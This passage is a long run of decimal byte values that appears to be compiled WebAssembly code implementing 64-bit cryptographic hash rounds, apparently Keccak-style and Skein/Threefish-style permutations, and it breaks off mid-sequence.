32,18,41,3,0,133,55,3,0,32,0,65,232,0,106,34,1,32,1,41,3,0,32,19,41,3,0,133,55,3,0,32,14,32,20,41,3,0,32,29,133,55,3,0,32,15,32,21,41,3,0,32,28,133,55,3,0,32,0,65,128,1,106,34,1,32,1,41,3,0,32,22,41,3,0,133,55,3,0,32,0,65,136,1,106,34,0,32,0,41,3,0,32,23,41,3,0,133,55,3,0,32,16,32,24,41,3,0,32,33,133,55,3,0,32,17,32,25,41,3,0,32,31,133,55,3,0,11,11,163,11,2,27,127,27,126,2,64,32,0,65,40,106,33,1,32,0,65,8,106,33,2,32,0,65,16,106,33,3,32,0,65,24,106,33,4,32,0,65,32,106,33,5,65,0,33,11,32,0,65,160,1,106,34,12,41,3,0,33,29,32,0,65,248,0,106,34,13,41,3,0,33,28,32,0,65,208,0,106,34,14,41,3,0,33,33,32,0,41,3,0,33,30,32,0,65,168,1,106,34,15,41,3,0,33,31,32,0,65,128,1,106,34,16,41,3,0,33,36,32,0,65,216,0,106,34,17,41,3,0,33,41,32,0,65,48,106,34,18,41,3,0,33,42,32,0,65,56,106,34,19,41,3,0,33,43,32,0,65,176,1,106,34,20,41,3,0,33,34,32,0,65,136,1,106,34,21,41,3,0,33,44,32,0,65,224,0,106,34,22,41,3,0,33,45,32,0,65,192,0,106,34,23,41,3,0,33,46,32,0,65,184,1,106,34,6,41,3,0,33,32,32,0,65,144,1,106,34,24,41,3,0,33,47,32,0,65,232,0,106,34,25,41,3,0,33,48,32,0,65,200,0,106,34,26,41,3,0,33,49,32,0,65,192,1,106,34,7,41,3,0,33,35,32,0,65,152,1,106,34,8,41,3,0,33,39,32,0,65,240,0,106,34,9,41,3,0,33,40,3,64,32,28,32,29,133,32,33,133,32,30,133,32,1,41,3,0,34,51,133,33,37,32,34,32,43,133,32,44,133,32,45,133,32,3,41,3,0,34,52,133,33,38,32,32,32,46,133,32,47,133,32,48,133,32,4,41,3,0,34,53,133,33,50,32,0,32,35,32,49,133,32,39,133,32,40,133,32,5,41,3,0,34,40,133,34,35,32,36,32,31,133,32,41,133,32,2,41,3,0,34,54,133,32,42,133,34,39,66,1,134,32,39,66,63,136,132,133,34,32,32,30,133,55,3,0,32,1,32,32,32,51,133,55,3,0,32,14,32,32,32,33,133,55,3,0,32,13,32,32,32,28,133,55,3,0,32,12,32,32,32,29,133,55,3,0,32,2,32,38,66,1,134,32,38,66,63,136,132,32,37,133,34,28,32,54,133,34,29,55,3,0,32,18,32,28,32,42,133,55,3,0,32,17,32,28,32,41,133,55,3,0,32,16,32,28,32,36,133,55,3,0,32,15,32,28,32,31,133,55,3,0,32,3,32,50,66,1,134,32,50,66,63,136,132,32,39,133,34,28,32,52,133,55,3,0,32,19,32,28,32,43,133,55,3,0,32,22,32,28,32,45,133,55,3,0,32,21,32,28,32,44,133,55,3,0,32,20,32,28,32,34,133,55,3,0,32,4,32,35,66,1,134,32,35,66,63,136,132,32,38,133,34,28,32,53,133,55,3,0,32,23,32,28,32,46,133,55,3,0,32,25,32,48,32,28,133,55,3,0,32,24,32,47,32,28,133,55,3,0,32,6,32,6,41,3,0,32,28,133,55,3,0,32,5,32,50,32,37,66,1,134,32,37,66,63,136,132,133,34,28,32,40,133,55,3,0,32,26,32,28,32,49,133,55,3,0,32,9,32,9,41,3,0,32,28,133,55,3,0,32,8,32,8,41,3,0,32,28,133,55,3,0,32,7,32,7,41,3,0,32,28,133,55,3,0,65,0,33,10,3,64,32,0,32,10,65,2,116,65,176,59,106,40,2,0,65,3,116,106,34,27,41,3,0,33,28,32,27,32,29,65,192,0,32,10,65,2,116,65,208,58,106,40,2,0,34,27,107,173,136,32,29,32,27,173,134,132,55,3,0,32,10,65,1,106,34,10,65,24,71,4,64,32,28,33,29,12,1,11,11,32,4,41,3,0,33,29,32,5,41,3,0,33,28,32,0,32,3,41,3,0,34,33,32,2,41,3,0,34,30,66,127,133,131,32,0,41,3,0,34,31,133,55,3,0,32,2,32,29,32,33,66,127,133,131,32,30,133,55,3,0,32,3,32,28,32,29,66,127,133,131,32,33,133,55,3,0,32,4,32,31,32,28,66,127,133,131,32,29,133,55,3,0,32,5,32,28,32,30,32,31,66,127,133,131,133,55,3,0,32,23,41,3,0,33,29,32,26,41,3,0,33,28,32,1,32,19,41,3,0,34,33,32,18,41,3,0,34,30,66,127,133,131,32,1,41,3,0,34,31,133,55,3,0,32,18,32,29,32,33,66,127,133,131,32,30,133,34,42,55,3,0,32,19,32,28,32,29,66,127,133,131,32,33,133,34,43,55,3,0,32,23,32,31,32,28,66,127,133,131,32,29,133,34,46,55,3,0,32,26,32,28,32,30,32,31,66,127,133,131,133,34,49,55,3,0,32,25,41,3,0,33,29,32,9,41,3,0,33,28,32,14,32,22,41,3,0,34,30,32,17,41,3,0,34,31,66,127,133,131,32,14,41,3,0,34,36,133,34,33,55,3,0,32,17,32,29,32,30,66,127,133,131,32,31,133,34,41,55,3,0,32,22,32,28,32,29,66,127,133,131,32,30,133,34,45,55,3,0,32,25,32,36,32,28,66,127,133,131,32,29,133,34,48,55,3,0,32,9,32,28,32,31,32,36,66,127,133,131,133,34,40,55,3,0,32,24,41,3,0,33,29,32,8,41,3,0,33,30,32,13,32,21,41,3,0,34,31,32,16,41,3,0,34,34,66,127,133,131,32,13,41,3,0,34,32,133,34,28,55,3,0,32,16,32,29,32,31,66,127,133,131,32,34,133,34,36,55,3,0,32,21,32,30,32,29,66,127,133,131,32,31,133,34,44,55,3,0,32,24,32,32,32,30,66,127,133,131,32,29,133,34,47,55,3,0,32,8,32,30,32,34,32,32,66,127,133,131,133,34,39,55,3,0,32,6,41,3,0,33,30,32,7,41,3,0,33,35,32,12,32,20,41,3,0,34,34,32,15,41,3,0,34,37,66,127,133,131,32,12,41,3,0,34,38,133,34,29,55,3,0,32,15,32,30,32,34,66,127,133,131,32,37,133,34,31,55,3,0,32,20,32,35,32,30,66,127,133,131,32,34,133,34,34,55,3,0,32,6,32,38,32,35,66,127,133,131,32,30,133,34,32,55,3,0,32,7,32,35,32,37,32,38,66,127,133,131,133,34,35,55,3,0,32,0,32,0,41,3,0,32,11,65,3,116,65,128,40,106,41,3,0,133,34,30,55,3,0,32,11,65,1,106,34,11,65,24,71,13,0,11,11,11,182,52,2,9,127,42,126,2,64,32,3,173,33,44,32,2,65,127,106,173,33,45,32,0,65,8,106,34,4,41,3,0,34,46,33,36,32,0,65,16,106,34,5,41,3,0,33,34,32,0,65,208,0,106,34,6,41,3,0,33,26,32,0,65,200,0,106,34,7,41,3,0,33,25,32,0,65,192,0,106,34,8,41,3,0,33,24,32,0,65,56,106,34,9,41,3,0,33,27,32,0,65,48,106,34,10,41,3,0,33,28,32,0,65,40,106,34,11,41,3,0,33,29,32,0,65,32,106,34,12,41,3,0,33,30,32,0,65,24,106,34,3,41,3,0,33,31,3,64,32,36,32,44,124,34,36,32,34,133,33,35,32,1,65,192,0,106,33,0,32,1,41,0,0,34,47,32,31,124,32,1,41,0,8,34,48,32,30,124,34,13,124,33,21,32,1,41,0,48,34,49,32,34,32,25,124,34,37,124,32,1,41,0,56,34,50,32,26,124,34,17,124,33,22,32,1,41,0,16,34,51,32,29,124,32,1,41,0,24,34,52,32,28,124,34,14,124,34,16,32,13,66,46,134,32,13,66,18,136,132,32,21,133,34,20,124,33,19,32,17,66,37,134,32,17,66,27,136,132,32,22,133,34,18,32,1,41,0,32,34,53,32,27,124,32,1,41,0,40,34,54,32,36,32,24,124,34,38,124,34,15,124,34,17,124,33,13,32,14,66,36,134,32,14,66,28,136,132,32,16,133,34,14,32,21,124,33,33,32,18,66,27,134,32,18,66,37,136,132,32,13,133,34,23,32,19,124,33,21,32,13,32,20,66,33,134,32,20,66,31,136,132,32,19,133,34,16,124,34,13,32,16,66,17,134,32,16,66,47,136,132,133,34,18,32,15,66,19,134,32,15,66,45,136,132,32,17,133,34,15,32,22,124,34,16,32,14,66,42,134,32,14,66,22,136,132,32,33,133,34,14,124,34,17,124,33,20,32,13,32,14,66,49,134,32,14,66,15,136,132,32,17,133,34,19,124,33,22,32,23,66,39,134,32,23,66,25,136,132,32,21,133,34,14,32,15,66,14,134,32,15,66,50,136,132,32,16,133,34,15,32,33,124,34,16,124,34,17,32,30,124,32,18,66,44,134,32,18,66,20,136,132,32,20,133,32,29,124,34,13,124,33,18,32,20,32,35,32,26,124,34,39,124,32,26,66,162,180,240,207,170,251,198,232,27,133,32,25,133,32,24,133,32,27,133,32,28,133,32,29,133,32,30,133,32,31,133,34,32,66,1,124,32,14,66,9,134,32,14,66,55,136,132,32,17,133,124,34,14,124,33,23,32,13,66,39,134,32,13,66,25,136,132,32,18,133,34,20,32,15,66,36,134,32,15,66,28,136,132,32,16,133,34,15,32,21,124,34,16,32,28,124,32,19,66,56,134,32,19,66,8,136,132,32,22,133,32,27,124,34,13,124,34,17,124,33,19,32,18,32,13,66,30,134,32,13,66,34,136,132,32,17,133,34,18,124,33,21,32,14,66,24,134,32,14,66,40,136,132,32,23,133,34,14,32,22,32,24,124,32,15,66,54,134,32,15,66,10,136,132,32,16,133,32,37,124,34,15,124,34,16,124,34,17,32,20,66,13,134,32,20,66,51,136,132,32,19,133,34,13,124,33,20,32,14,66,50,134,32,14,66,14,136,132,32,17,133,34,14,32,19,124,33,22,32,13,66,25,134,32,13,66,39,136,132,32,20,133,34,19,32,15,66,34,134,32,15,66,30,136,132,32,16,133,34,15,32,23,124,34,16,32,18,66,17,134,32,18,66,47,136,132,32,21,133,34,13,124,34,17,124,33,18,32,20,32,13,66,29,134,32,13,66,35,136,132,32,17,133,34,20,124,33,23,32,14,66,43,134,32,14,66,21,136,132,32,22,133,34,14,32,15,66,10,134,32,15,66,54,136,132,32,16,133,34,15,32,21,124,34,16,124,34,17,32,29,124,32,19,66,8,134,32,19,66,56,136,132,32,18,133,32,28,124,34,13,124,33,19,32,18,32,32,32,36,124,34,40,124,32,31,66,2,124,32,14,66,35,134,32,14,66,29,136,132,32,17,133,124,34,14,124,33,21,32,13,66,46,134,32,13,66,18,136,132,32,19,133,34,18,32,15,66,39,134,32,15,66,25,136,132,32,16,133,34,15,32,22,124,34,16,32,27,124,32,20,66,22,134,32,20,66,42,136,132,32,23,133,32,24,124,34,13,124,34,17,124,33,20,32,19,32,13,66,36,134,32,13,66,28,136,132,32,17,133,34,19,124,33,22,32,14,66,37,134,32,14,66,27,136,132,32,21,133,34,14,32,23,32,25,124,32,15,66,56,134,32,15,66,8,136,132,32,16,133,32,39,124,34,15,124,34,16,124,34,17,32,18,66,33,134,32,18,66,31,136,132,32,20,133,34,13,124,33,18,32,14,66,27,134,32,14,66,37,136,132,32,17,133,34,14,32,20,124,33,23,32,13,66,17,134,32,13,66,47,136,132,32,18,133,34,20,32,15,66,19,134,32,15,66,45,136,132,32,16,133,34,15,32,21,124,34,16,32,19,66,42,134,32,19,66,22,136,132,32,22,133,34,13,124,34,17,124,33,19,32,18,32,13,66,49,134,32,13,66,15,136,132,32,17,133,34,18,124,33,21,32,14,66,39,134,32,14,66,25,136,132,32,23,133,34,14,32,15,66,14,134,32,15,66,50,136,132,32,16,133,34,15,32,22,124,34,16,124,34,17,32,28,124,32,20,66,44,134,32,20,66,20,136,132,32,19,133,32,27,124,34,13,124,33,20,32,19,32,34,32,31,124,34,41,124,32,30,66,3,124,32,14,66,9,134,32,14,66,55,136,132,32,17,133,124,34,14,124,33,22,32,13,66,39,134,32,13,66,25,136,132,32,20,133,34,19,32,15,66,36,134,32,15,66,28,136,132,32,16,133,34,15,32,23,124,34,16,32,24,124,32,18,66,56,134,32,18,66,8,136,132,32,21,133,32,25,124,34,13,124,34,17,124,33,18,32,20,32,13,66,30,134,32,13,66,34,136,132,32,17,133,34,20,124,33,23,32,14,66,24,134,32,14,66,40,136,132,32,22,133,34,14,32,21,32,26,124,32,15,66,54,134,32,15,66,10,136,132,32,16,133,32,40,124,34,15,124,34,16,124,34,17,32,19,66,13,134,32,19,66,51,136,132,32,18,133,34,13,124,33,19,32,14,66,50,134,32,14,66,14,136,132,32,17,133,34,14,32,18,124,33,21,32,13,66,25,134,32,13,66,39,136,132,32,19,133,34,18,32,15,66,34,134,32,15,66,30,136,132,32,16,133,34,15,32,22,124,34,16,32,20,66,17,134,32,20,66,47,136,132,32,23,133,34,13,124,34,17,124,33,20,32,19,32,13,66,29,134,32,13,66,35,136,132,32,17,133,34,19,124,33,22,32,14,66,43,134,32,14,66,21,136,132,32,21,133,34,14,32,15,66,10,134,32,15,66,54,136,132,32,16,133,34,15,32,23,124,34,16,124,34,17,32,27,124,32,18,66,8,134,32,18,66,56,136,132,32,20,133,32,24,124,34,13,124,33,18,32,20,32,35,32,30,124,34,42,124,32,29,66,4,124,32,14,66,35,134,32,14,66,29,136,132,32,17,133,124,34,14,124,33,23,32,13,66,46,134,32,13,66,18,136,132,32,18,133,34,20,32,15,66,39,134,32,15,66,25,136,132,32,16,133,34,15,32,21,124,34,16,32,25,124,32,19,66,22,134,32,19,66,42,136,132,32,22,133,32,26,124,34,13,124,34,17,124,33,19,32,18,32,13,66,36,134,32,13,66,28,136,132,32,17,133,34,18,124,33,21,32,14,66,37,134,32,14,66,27,136,132,32,23,133,34,14,32,22,32,32,124,32,15,66,56,134,32,15,66,8,136,132,32,16,133,32,41,124,34,15,124,34,16,124,34,17,32,20,66,33,134,32,20,66,31,136,132,32,19,133,34,13,124,33,20,32,14,66,27,134,32,14,66,37,136,132,32,17,133,34,14,32,19,124,33,22,32,13,66,17,134,32,13,66,47,136,132,32,20,133,34,19,32,15,66,19,134,32,15,66,45,136,132,32,16,133,34,15,32,23,124,34,16,32,18,66,42,134,32,18,66,22,136,132,32,21,133,34,13,124,34,17,124,33,18,32,20,32,13,66,49,134,32,13,66,15,136,132,32,17,133,34,20,124,33,23,32,14,66,39,134,32,14,66,25,136,132,32,22,133,34,14,32,15,66,14,134,32,15,66,50,136,132,32,16,133,34,15,32,21,124,34,16,124,34,17,32,24,124,32,19,66,44,134,32,19,66,20,136,132,32,18,133,32,25,124,34,13,124,33,19,32,18,32,36,32,29,124,34,33,124,32,28,66,5,124,32,14,66,9,134,32,14,66,55,136,132,32,17,133,124,34,14,124,33,21,32,13,66,39,134,32,13,66,25,136,132,32,19,133,34,18,32,15,66,36,134,32,15,66,28,136,132,32,16,133,34,15,32,22,124,34,16,32,26,124,32,20,66,56,134,32,20,66,8,136,132,32,23,133,32,32,124,34,13,124,34,17,124,33,20,32,19,32,13,66,30,134,32,13,66,34,136,132,32,17,133,34,19,124,33,22,32,14,66,24,134,32,14,66,40,136,132,32,21,133,34,14,32,23,32,31,124,32,15,66,54,134,32,15,66,10,136,132,32,16,133,32,42,124,34,15,124,34,16,124,34,17,32,18,66,13,134,32,18,66,51,136,132,32,20,133,34,13,124,33,18,32,14,66,50,134,32,14,66,14,136,132,32,17,133,34,14,32,20,124,33,23,32,13,66,25,134,32,13,66,39,136,132,32,18,133,34,20,32,15,66,34,134,32,15,66,30,136,132,32,16,133,34,15,32,21,124,34,16,32,19,66,17,134,32,19,66,47,136,132,32,22,133,34,13,124,34,17,124,33,19,32,18,32,13,66,29,134,32,13,66,35,136,132,32,17,133,34,18,124,33,21,32,14,66,43,134,32,14,66,21,136,132,32,23,133,34,14,32,15,66,10,134,32,15,66,54,136,132,32,16,133,34,15,32,22,124,34,16,124,34,17,32,25,124,32,20,66,8,134,32,20,66,56,136,132,32,19,133,32,26,124,34,13,124,33,20,32,19,32,34,32,28,124,34,43,124,32,27,66,6,124,32,14,66,35,134,32,14,66,29,136,132,32,17,133,124,34,14,124,33,22,32,13,66,46,134,32,13,66,18,136,132,32,20,133,34,19,32,15,66,39,134,32,15,66,25,136,132,32,16,133,34,15,32,23,124,34,16,32,32,124,32,18,66,22,134,32,18,66,42,136,132,32,21,133,32,31,124,34,13,124,34,17,124,33,18,32,20,32,13,66,36,134,32,13,66,28,136,132,32,17,133,34,20,124,33,23,32,14,66,37,134,32,14,66,27,136,132,32,22,133,34,14,32,21,32,30,124,32,15,66,56,134,32,15,66,8,136,132,32,16,133,32,33,124,34,15,124,34,16,124,34,17,32,19,66,33,134,32,19,66,31,136,132,32,18,133,34,13,124,33,19,32,14,66,27,134,32,14,66,37,136,132,32,17,133,34,14,32,18,124,33,21,32,13,66,17,134,32,13,66,47,136,132,32,19,133,34,18,32,15,66,19,134,32,15,66,45,136,132,32,16,133,34,15,32,22,124,34,16,32,20,66,42,134,32,20,66,22,136,132,32,23,133,34,13,124,34,17,124,33,20,32,19,32,13,66,49,134,32,13,66,15,136,132,32,17,133,34,19,124,33,22,32,14,66,39,134,32,14,66,25,136,132,32,21,133,34,14,32,15,66,14,134,32,15,66,50,136,132,32,16,133,34,15,32,23,124,34,16,124,34,17,32,26,124,32,18,66,44,134,32,18,66,20,136,132,32,20,133,32,32,124,34,13,124,33,18,32,20,32,35,32,27,124,34,35,124,32,24,66,7,124,32,14,66,9,134,32,14,66,55,136,132,32,17,133,124,34,14,124,33,23,32,13,66,39,134,32,13,66,25,136,132,32,18,133,34,20,32,15,66,36,134,32,15,66,28,136,132,32,16,133,34,15,32,21,124,34,16,32,31,124,32,19,66,56,134,32,19,66,8,136,132,32,22,133,32,30,124,34,13,124,34,17,124,33,19,32,18,32,13,66,30,134,32,13,66,34,136,132,32,17,133,34,18,124,33,21,32,14,66,24,134,32,14,66,40,136,132,32,23,133,34,14,32,22,32,29,124,32,15,66,54,134,32,15,66,10,136,132,32,16,133,32,43,124,34,15,124,34,16,124,34,17,32,20,66,13,134,32,20,66,51,136,132,32,19,133,34,13,124,33,20,32,14,66,50,134,32,14,66,14,136,132,32,17,133,34,14,32,19,124,33,22,32,13,66,25,134,32,13,66,39,136,132,32,20,133,34,19,32,15,66,34,134,32,15,66,30,136,132,32,16,133,34,15,32,23,124,34,16,32,18,66,17,134,32,18,66,47,136,132,32,21,133,34,13,124,34,17,124,33,18,32,20,32,13,66,29,134,32,13,66,35,136,132,32,17,133,34,20,124,33,23,32,14,66,43,134,32,14,66,21,136,132,32,22,133,34,14,32,15,66,10,134,32,15,66,54,136,132,32,16,133,34,15,32,21,124,34,16,124,34,17,32,32,124,32,19,66,8,134,32,19,66,56,136,132,32,18,133,32,31,124,34,13,124,33,19,32,18,32,38,124,32,25,66,8,124,32,14,66,35,134,32,14,66,29,136,132,32,17,133,124,34,14,124,33,21,32,13,66,46,134,32,13,66,18,136,132,32,19,133,34,18,32,15,66,39,134,32,15,66,25,136,132,32,16,133,34,15,32,22,124,34,16,32,30,124,32,20,66,22,134,32,20,66,42,136,132,32,23,133,32,29,124,34,13,124,34,17,124,33,20,32,19,32,13,66,36,134,32,13,66,28,136,132,32,17,133,34,19,124,33,22,32,14,66,37,134,32,14,66,27,136,132,32,21,133,34,14,32,23,32,28,124,32,15,66,56,134,32,15,66,8,136,132,32,16,133,32,35,124,34,15,124,34,16,124,34,17,32,18,66,33,134,32,18,66,31,136,132,32,20,133,34,13,124,33,18,32,14,66,27,134,32,14,66,37,136,132,32,17,133,34,14,32,20,124,33,23,32,13,66,17,134,32,13,66,47,136,132,32,18,133,34,20,32,15,66,19,134,32,15,66,45,136,132,32,16,133,34,15,32,21,124,34,16,32,19,66,42,134,32,19,66,22,136,132,32,22,133,34,13,124,34,17,124,33,19,32,18,32,13,66,49,134,32,13,66,15,136,132,32,17,133,34,18,124,33,21,32,14,66,39,134,32,14,66,25,136,132,32,23,133,34,14,32,15,66,14,134,32,15,66,50,136,132,32,16,133,34,15,32,22,124,34,16,124,34,17,32,31,124,32,20,66,44,134,32,20,66,20,136,132,32,19,133,32,30,124,34,13,124,33,20,32,19,32,37,124,32,26,66,9,124,32,14,66,9,134,32,14,66,55,136,132,32,17,133,124,34,14,124,33,22,32,13,66,39,134,32,13,66,25,136,132,32,20,133,34,19,32,15,66,36,134,32,15,66,28,136,132,32,16,133,34,15,32,23,124,34,16,32,29,124,32,18,66,56,134,32,18,66,8,136,132,32,21,133,32,28,124,34,13,124,34,17,124,33,18,32,20,32,13,66,30,134,32,13,66,34,136,132,32,17,133,34,20,124,33,23,32,14,66,24,134,32,14,66,40,136,132,32,22,133,34,14,32,21,32,27,124,32,15,66,54,134,32,15,66,10,136,132,32,16,133,32,38,124,34,15,124,34,16,124,34,17,32,19,66,13,134,32,19,66,51,136,132,32,18,133,34,13,124,33,19,32,14,66,50,134,32,14,66,14,136,132,32,17,133,34,14,32,18,124,33,21,32,13,66,25,134,32,13,66,39,136,132,32,19,133,34,18,32,15,66,34,134,32,15,66,30,136,132,32,16,133,34,15,32,22,124,34,16,32,20,66,17,134,32,20,66,47,136,132,32,23,133,34,13,124,34,17,124,33,20,32,19,32,13,66,29,134,32,13,66,35,136,132,32,17,133,34,19,124,33,22,32,14,66,43,134,32,14,66,21,136,132,32,21,133,34,14,32,15,66,10,134,32,15,66,54,136,132,32,16,133,34,15,32,23,124,34,16,124,34,17,32,30,124,32,18,66,8,134,32,18,66,56,136,132,32,20,133,32,29,124,34,13,124,33,18,32,20,32,39,124,32,32,66,10,124,32,14,66,35,134,32,14,66,29,136,132,32,17,133,124,34,14,124,33,23,32,13,66,46,134,32,13,66,18,136,132,32,18,133,34,20,32,15,66,39,134,32,15,66,25,136,132,32,16,133,34,15,32,21,124,34,16,32,28,124,32,19,66,22,134,32,19,66,42,136,132,32,22,133,32,27,124,34,13,124,34,17,124,33,19,32,18,32,13,66,36,134,32,13,66,28,136,132,32,17,133,34,18,124,33,21,32,14,66,37,134,32,14,66,27,136,132,32,23,133,34,14,32,22,32,24,124,32,15,66,56,134,32,15,66,8,136,132,32,16,133,32,37,124,34,15,124,34,16,124,34,17,32,20,66,33,134,32,20,66,31,136,132,32,19,133,34,13,124,33,20,32,14,66,27,134,32,14,66,37,136,132,32,17,133,34,14,32,19,124,33,22,32,13,66,17,134,32,13,66,47,136,132,32,20,133,34,19,32,15,66,19,134,32,15,66,45,136,132,32,16,133,34,15,32,23,124,34,16,32,18,66,42,134,32,18,66,22,136,132,32,21,133,34,13,124,34,17,124,33,18,32,20,32,13,66,49,134,32,13,66,15,136,132,32,17,133,34,20,124,33,23,32,14,66,39,134,32,14,66,25,136,132,32,22,133,34,14,32,15,66,14,134,32,15,66,50,136,132,32,16,133,34,15,32,21,124,34,16,124,34,17,32,29,124,32,19,66,44,134,32,19,66,20,136,132,32,18,133,32,28,124,34,13,124,33,19,32,18,32,40,124,32,31,66,11,124,32,14,66,9,134,32,14,66,55,136,132,32,17,133,124,34,14,124,33,21,32,13,66,39,134,32,13,66,25,136,132,32,19,133,34,18,32,15,66,36,134,32,15,66,28,136,132,32,16,133,34,15,32,22,124,34,16,32,27,124,32,20,66,56,134,32,20,66,8,136,132,32,23,133,32,24,124,34,13,124,34,17,124,33,20,32,19,32,13,66,30,134,32,13,66,34,136,132,32,17,133,34,19,124,33,22,32,14,66,24,134,32,14,66,40,136,132,32,21,133,34,14,32,23,32,25,124,32,15,66,54,134,32,15,66,10,136,132,32,16,133,32,39,124,34,15,124,34,16,124,34,17,32,18,66,13,134,32,18,66,51,136,132,32,20,133,34,13,124,33,18,32,14,66,50,134,32,14,66,14,136,132,32,17,133,34,14,32,20,124,33,23,32,13,66,25,134,32,13,66,39,136,132,32,18,133,34,20,32,15,66,34,134,32,15,66,30,136,132,32,16,133,34,15,32,21,124,34,16,32,19,66,17,134,32,19,66,47,136,132,32,22,133,34,13,124,34,17,124,33,19,32,18,32,13,66,29,134,32,13,66,35,136,132,32,17,133,34,18,124,33,21,32,14,66,43,134,32,14,66,21,136,132,32,23,133,34,14,32,15,66,10,134,32,15,66,54,136,132,32,16,133,34,15,32,22,124,34,16,124,34,17,32,28,124,32,20,66,8,134,32,20,66,56,136,132,32,19,133,32,27,124,34,13,124,33,20,32,19,32,41,124,32,30,66,12,124,32,14,66,35,134,32,14,66,29,136,132,32,17,133,124,34,14,124,33,22,32,13,66,46,134,32,13,66,18,136,132,32,20,133,34,19,32,15,66,39,134,32,15,66,25,136,132,32,16,133,34,15,32,23,124,34,16,32,24,124,32,18,66,22,134,32,18,66,42,136,132,32,21,133,32,25,124,34,13,124,34,17,124,33,18,32,20,32,13,66,36,134,32,13,66,28,136,132,32,17,133,34,20,124,33,23,32,14,66,37,134,32,14,66,27,136,132,32,22,133,34,14,32,21,32,26,124,32,15,66,56,134,32,15,66,8,136,132,32,16,133,32,40,124,34,15,124,34,16,124,34,17,32,19,66,33,134,32,19,66,31,136,132,32,18,133,34,13,124,33,19,32,14,66,27,134,32,14,66,37,136,132,32,17,133,34,14,32,18,124,33,21,32,13,66,17,134,32,13,66,47,136,132,32,19,133,34,18,32,15,66,19,134,32,15,66,45,136,132,32,16,133,34,15,32,22,124,34,16,32,20,66,42,134,32,20,66,22,136,132,32,23,133,34,13,124,34,17,124,33,20,32,19,32,13,66,49,134,32,13,66,15,136,132,32,17,133,34,19,124,33,22,32,14,66,39,134,32,14,66,25,136,132,32,21,133,34,14,32,15,66,14,134,32,15,66,50,136,132,32,16,133,34,15,32,23,124,34,16,124,34,17,32,27,124,32,18,66,44,134,32,18,66,20,136,132,32,20,133,32,24,124,34,13,124,33,18,32,20,32,42,124,32,29,66,13,124,32,14,66,9,134,32,14,66,55,136,132,32,17,133,124,34,14,124,33,23,32,13,66,39,134,32,13,66,25,136,132,32,18,133,34,20,32,15,66,36,134,32,15,66,28,136,132,32,16,133,34,15,32,21,124,34,16,32,25,124,32,19,66,56,134,32,19,66,8,136,132,32,22,133,32,26,124,34,13,124,34,17,124,33,19,32,18,32,13,66,30,134,32,13,66,34,136,132,32,17,133,34,18,124,33,21,32,14,66,24,134,32,14,66,40,136,132,32,23,133,34,14,32,22,32,32,124,32,15,66,54,134,32,15,66,10,136,132,32,16,133,32,41,124,34,15,124,34,16,124,34,17,32,20,66,13,134,32,20,66,51,136,132,32,19,133,34,13,124,33,20,32,14,66,50,134,32,14,66,14,136,132,32,17,133,34,14,32,19,124,33,22,32,13,66,25,134,32,13,66,39,136,132,32,20,133,34,19,32,15,66,34,134,32,15,66,30,136,132,32,16,133,34,15,32,23,124,34,16,32,18,66,17,134,32,18,66,47,136,132,32,21,133,34,13,124,34,17,124,33,18,32,20,32,13,66,29,134,32,13,66,35,136,132,32,17,133,34,20,124,33,23,32,14,66,43,134,32,14,66,21,136,132,32,22,133,34,14,32,15,66,10,134,32,15,66,54,136,132,32,16,133,34,15,32,21,124,34,16,124,34,17,32,24,124,32,19,66,8,134,32,19,66,56,136,132,32,18,133,32,25,124,34,13,124,33,19,32,18,32,33,124,32,28,66,14,124,32,14,66,35,134,32,14,66,29,136,132,32,17,133,124,34,14,124,33,21,32,13,66,46,134,32,13,66,18,136,132,32,19,133,34,18,32,15,66,39,134,32,15,66,25,136,132,32,16,133,34,15,32,22,124,34,16,32,26,124,32,20,66,22,134,32,20,66,42,136,132,32,23,133,32,32,124,34,13,124,34,17,124,33,20,32,19,32,13,66,36,134,32,13,66,28,136,132,32,17,133,34,19,124,33,22,32,14,66,37,134,32,14,66,27,136,132,32,21,133,34,14,32,23,32,31,124,32,15,66,56,134,32,15,66,8,136,132,32,16,133,32,42,124,34,15,124,34,16,124,34,17,32,18,66,33,134,32,18,66,31,136,132,32,20,133,34,13,124,33,18,32,14,66,27,134,32,14,66,37,136,132,32,17,133,34,14,32,20,124,33,23,32,13,66,17,134,32,13,66,47,136,132,32,18,133,34,20,32,15,66,19,134,32,15,66,45,136,132,32,16,133,34,15,32,21,124,34,16,32,19,66,42,134,32,19,66,22,136,132,32,22,133,34,13,124,34,17,124,33,19,32,18,32,13,66,49,134,32,13,66,15,136,132,32,17,133,34,18,124,33,21,32,14,66,39,134,32,14,66,25,136,132,32,23,133,34,14,32,15,66,14,134,32,15,66,50,136,132,32,16,133,34,15,32,22,124,34,16,124,34,17,32,25,124,32,20,66,44,134,32,20,66,20,136,132,32,19,133,32,26,124,34,13,124,33,20,32,19,32,43,124,32,27,66,15,124,32,14,66,9,134,32,14,66,55,136,132,32,17,133,124,34,14,124,33,22,32,13,66,39,134,32,13,66,25,136,132,32,20,133,34,19,32,15,66,36,134,32,15,66,28,136,132,32,16,133,34,15,32,23,124,34,16,32,32,124,32,18,66,56,134,32,18,66,8,136,132,32,21,133,32,31,124,34,13,124,34,17,124,33,18,32,20,32,13,66,30,134,32,13,66,34,136,132,32,17,133,34,20,124,33,23,32,14,66,24,134,32,14,66,40,136,132,32,22,133,34,14,32,21,32,30,124,32,15,66,54,134,32,15,66,10,136,132,32,16,133,32,33,124,34,15,124,34,16,124,34,17,32,19,66,13,134,32,19,66,51,136,132,32,18,133,34,13,124,33,19,32,14,66,50,134,32,14,66,14,136,132,32,17,133,34,14,32,18,124,33,33,32,13,66,25,134,32,13,66,39,136,132,32,19,133,34,21,32,15,66,34,134,32,15,66,30,136,132,32,16,133,34,18,32,22,124,34,16,32,20,66,17,134,32,20,66,47,136,132,32,23,133,34,13,124,34,17,124,33,15,32,19,32,13,66,29,134,32,13,66,35,136,132,32,17,133,34,20,124,33,22,32,14,66,43,134,32,14,66,21,136,132,32,33,133,34,14,32,18,66,10,134,32,18,66,54,136,132,32,16,133,34,19,32,23,124,34,16,124,34,17,32,26,124,32,21,66,8,134,32,21,66,56,136,132,32,15,133,32,32,124,34,13,124,33,18,32,15,32,35,124,32,24,66,16,124,32,14,66,35,134,32,14,66,29,136,132,32,17,133,124,34,14,124,33,23,32,13,66,46,134,32,13,66,18,136,132,32,18,133,34,15,32,19,66,39,134,32,19,66,25,136,132,32,16,133,34,13,32,33,124,34,17,32,31,124,32,20,66,22,134,32,20,66,42,136,132,32,22,133,32,30,124,34,16,124,34,24,124,33,20,32,18,32,16,66,36,134,32,16,66,28,136,132,32,24,133,34,19,124,33,21,32,14,66,37,134,32,14,66,27,136,132,32,23,